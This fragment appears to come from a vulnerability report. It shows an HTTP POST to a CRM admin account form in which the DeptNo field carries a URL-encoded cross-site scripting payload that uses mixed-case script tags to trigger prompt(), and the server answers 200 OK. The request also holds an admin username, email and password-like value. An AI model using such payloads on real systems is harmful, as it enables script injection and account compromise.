 Request
Post ...
Cookie:...
User-Agent:...
_action_save=Save&_roleCheck=&confirmPwd=CrmAdmPa$$Wd&email=cr
madmin@stalker.com&name=follmy&roleCheck=4000le72f9034d0032xdbb
2019&telNo=0988xxxxx&DeptNo=%27%22%28%29%26%251%3cScRiPt%20
%3eprompt%28971921%29%3c%2fScRipt%3e&UserAcoount=CrmAdmin&
UserPwd= CrmAdmPa$$Wd
Response
HTTP/1.1 200 OK